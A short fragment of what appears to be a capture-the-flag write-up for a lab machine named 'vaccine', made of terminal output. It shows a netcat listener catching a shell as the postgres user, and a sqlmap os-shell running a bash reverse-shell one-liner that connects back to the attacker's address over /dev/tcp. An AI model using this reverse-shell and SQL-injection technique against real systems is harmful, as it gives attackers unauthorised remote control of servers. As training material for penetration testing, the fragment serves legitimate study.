 └─$ sudo nc -lvnp 4444
[sudo] kali 的密码：
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.129.132.122] 56490
bash: cannot set terminal process group (3494): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$
os-shell> bash -c "bash -i >& /dev/tcp/10.10.16.5/4444 0>&1"
do you want to retrieve the command standard output? [Y/n/a] Y
[23:18:20] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[23:18:20] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the re
quest(s)